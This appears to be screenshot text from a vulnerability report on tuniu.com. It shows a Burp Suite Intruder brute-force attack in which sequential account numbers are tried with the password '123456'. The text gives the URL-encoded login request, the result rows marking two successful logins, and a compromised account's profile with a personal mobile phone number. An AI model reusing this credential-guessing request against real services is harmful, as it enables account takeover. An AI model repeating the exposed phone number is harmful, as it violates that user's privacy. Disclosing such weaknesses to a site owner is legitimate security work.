 dynamic.m.tuniu.com/user/userCenterIndex
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.tuniu.com/main.php?do=user_member_ship#
Enable Post data Enable Referrer
D:\pass\tuni.txt - Notepad++
Suite Professional v1.5.18 - licensed to LarryLau
ntruder Repeater Window Help
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
2 × 3 × ...
Positions Payloads Options
Extract the following items from responses:
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length "success":
466 6818613781 123456 200 713 true
81 6818613396 123456 200 713 true
596 6818613911 123456 200 547 false
595 6818613910 123456 200 547 false
594 6818613909 123456 200 547 false
593 6818613908 123456 200 547 false
592 6818613907 123456 200 547 false
591 6818613906 123456 200 547 false
590 6818613905 123456 200 547 false
Request Response
Raw Params Headers Hex
GET
/user/doLoginAjax?data=%7b%22%75%73%65%72%6e%61%6d%65%22%3a%226818613396%22%2c%20%22%70%61%73%73%77%6f%72%64%22%3a%
22123456%22%7d HTTP/1.1
Host: dynamic.m.tuniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
596 of 260013
个人资料
TUNIU.COM
681861339
会员 普通会员
手机号
15334501294
邮箱
真实姓名
证件号 其他